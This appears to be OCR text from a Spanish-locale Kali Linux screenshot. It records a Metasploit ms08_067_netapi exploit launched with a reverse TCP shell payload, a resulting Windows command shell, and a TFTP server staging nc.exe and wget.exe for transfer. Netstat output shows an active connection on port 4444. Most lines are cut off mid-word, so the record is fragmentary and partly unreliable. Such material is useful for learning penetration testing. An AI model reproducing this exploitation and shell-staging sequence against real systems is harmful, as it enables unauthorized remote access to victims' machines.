 nar
kali:0.0 - VNC Viewer
Mic
Computer
root@kali: ~
File Edit View Search Terminal Help
msf exploit(ms08_067_netapi) > set PAYLOAD windows/shell_reverse_tcp
PAYLOAD => windows
msf exploit(ms08_0
LHOST => 192.168.0
msf exploit(ms08_0
[*] Started revers
[*] Automatically
[*] Fingerprint: W
[*] We could not d
[*] Selected Targe
[*] Attempting to
[*] Command shell
0500
Microsoft Windows
(C) Copyright 1985
C:\WINDOWS\system3
cd
C:\WINDOWS\system3
C:\WINDOWS\system3
c ..
cd "c" no se recon
programa o archivo
C:\WINDOWS\system3
ccd ..
C:\WINDOWS>d ..
cd ..
C:\>
root@kali: ~
File Edit View Search Terminal Help
drwxr-xr-x 3 root root 4096 mar 12 20:55 uacpoc
-rwxr-xr-x 1 root root 364544 feb 11 2013 vncviewer.exe
-rwxr-xr-x 1 root root 308736 feb 11 2013 wget.exe
-rwxr-xr-x 1 root root 66560 feb 11 2013 whoami.exe
root@kali:~# ls -l /tmp/archivos/
total 60
-rwxr-xr-x 1 root root 59392 jul 2 17:13 nc.exe
root@kali:~# atftpd --daemon --port 69 /tmp/archivos/
root@kali:~# netstat -tna
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:5900 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:5432 0.0.0.0:* LISTEN
tcp 0 0 192.168.0.12:5900 192.168.0.34:49291 ESTABLISHED
tcp 0 0 192.168.0.12:4444 192.168.0.18:1036 ESTABLISHED
tcp6 0 0 :::5900 :::* LISTEN
tcp6 0 0 ::1:5432 :::* LISTEN
tcp6 0 0 ::1:5432 ::1:47706 ESTABLISHED
tcp6 0 0 ::1:47706 ::1:5432 ESTABLISHED
tcp6 0 0 ::1:5432 ::1:47704 ESTABLISHED
tcp6 0 0 ::1:47705 ::1:5432 ESTABLISHED
tcp6 0 0 ::1:5432 ::1:47705 ESTABLISHED
tcp6 0 0 ::1:47704 ::1:5432 ESTABLISHED
root@kali:~#
KALI LINUX
ENG 5:14 PM